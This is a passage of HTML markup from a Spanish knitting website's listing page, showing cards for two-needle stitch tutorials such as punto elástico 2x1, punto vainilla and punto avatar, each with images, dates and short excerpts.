                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-elastico-2x1" title="Punto elástico 2&#215;1 a dos agujas- 2 vueltas" class=""  data-id="6963" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto elástico 2x1" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-elastico-2x1">Punto elástico 2&#215;1 a dos agujas- 2 vueltas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">21 de noviembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto elástico 2&#215;1 a dos agujas. Se completa cada 2 vueltas. Las indicaciones escritas las encontrarás mas abajo. Este punto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6914 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-linda-dos-agujas" title="Punto linda a dos agujas" class=""  data-id="6914" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-linda-dos-agujas">Punto linda a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">17 de octubre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Linda a dos agujas o punto de media. Este punto se completa cada 2 vueltas. Fácil de tejer. Mas abajo encontrarás las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6818 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/punto-nido-dos-agujas" title="Punto Nido a dos agujas- en 1 vuelta" class=""  data-id="6818" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas" class="vlog-cat-192">Dos agujas</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/punto-nido-dos-agujas">Punto Nido a dos agujas- en 1 vuelta</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">26 de septiembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Nido a dos agujas que se completa tejiendo siempre la misma vuelta. Explicado paso a paso en el vídeo tutorial. Además, mas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6711 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-degradada" title="Punto Vainilla degradada a dos agujas" class=""  data-id="6711" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-degradada">Punto Vainilla degradada a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">19 de julio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto vainilla degradada a dos agujas. Se completa cada 12 vueltas pero es muy repetitivo y fácil de tejer. Este punto lo podemos...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6682 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-cruzada" title="Punto vainilla cruzada a dos agujas" class=""  data-id="6682" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-cruzada">Punto vainilla cruzada a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">27 de junio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Vainilla cruzada a dos agujas o punto de media. Aunque este punto se completa cada 16 vueltas, puedes personalizarlo a tu...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6665 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/puntos-calados-2-vueltas" title="10 PUNTOS CALADOS tejidos en 2 vueltas a dos agujas" class=""  data-id="6665" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/puntos-calados-2-vueltas">10 PUNTOS CALADOS tejidos en 2 vueltas a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">20 de junio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Se han escogido 10 puntos calados tejidos en 2 vueltas y a dos agujas, para que sea mas fácil escoger un punto. Entre estos 10 puntos calados tejidos...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6610 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-clasicos-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas" title="Como tejer el punto Vainilla a dos agujas" class=""  data-id="6610" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas">Como tejer el punto Vainilla a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">6 de mayo de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Vainilla a dos agujas o punto de media. Aunque este punto se completa cada 8 vueltas, puedes personalizarlo a tu gusto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6595 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-piramidal-reversible-dos-agujas" title="Como tejer el Punto Piramidal Reversible a dos agujas" class=""  data-id="6595" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto piramidal reversible a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-piramidal-reversible-dos-agujas">Como tejer el Punto Piramidal Reversible a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de marzo de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto piramidal reversible a dos agujas o punto de media. Este punto es reversible y se completa en 8 vueltas.Aunque el punto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6580 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-hojitas-caladas-dos-agujas" title="Como tejer el Punto Hojitas Caladas a dos agujas" class=""  data-id="6580" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto hojitas caladas a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1.jpg 1920w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-hojitas-caladas-dos-agujas">Como tejer el Punto Hojitas Caladas a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">23 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto Hojitas Caladas a dos agujas. Se completa cada 10 vueltas y mas abajo ? tienes las indicaciones escritas como complemento al...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3982 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-clasicos-dos-agujas series-puntos-facil-tejer-dos-agujas series-puntos-no-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-corvero-dos-agujas" title="PUNTO CORVERO A DOS AGUJAS" class=""  data-id="3982" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto corvero a dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-corvero-dos-agujas">PUNTO CORVERO A DOS AGUJAS</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto corvero a dos agujas. Este bonito punto en relieve, se completa cada 6 vueltas y es muy intuitivo de tejer. Sigue el paso a...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3975 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-no-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-avatar-dos-agujas" title="PUNTO AVATAR A DOS AGUJAS" class=""  data-id="3975" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto avatar a dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-avatar-dos-agujas">PUNTO AVATAR A DOS AGUJAS</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto avatar a dos agujas. Este punto se completa cada 8 vueltas y es muy sencillo de tejer con las indicaciones escritas situadas...</p>
	    </div>
	
            
                

